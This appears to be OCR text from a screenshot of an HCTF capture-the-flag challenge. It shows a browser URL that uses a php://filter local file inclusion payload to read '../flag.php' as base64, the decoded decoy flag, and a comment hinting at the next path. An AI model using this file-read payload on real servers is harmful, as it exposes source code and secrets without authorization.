 HCTF GAME × http://119.29....ce=../flag.php × http://119.29.138.57:12001/f... × BASE64_百度
119.29.138.57:12001/show.php?file=php://filter/read=convert.base64-encode/resource=../flag.php
百度一下，你就知道 HCTF 以撒 我的首页 微博-随时随... 如何改掉晚睡强迫症... 有哪些电影一定要趁...
aGN0ZntmbGFnX2k1X24wdF9oZXJlfQo8IS0tIGhoaCxtYXliZSBpdCBpcyBpbiBDb21tZW50cy5IYXZlI
Base64编码或解码结果：
hctf{flag_i5_n0t_here}
<!-- hhh,maybe it is in Comments.Have a try! -->
<?php
// f1ag_is_heeeeeeere/flag.html
?>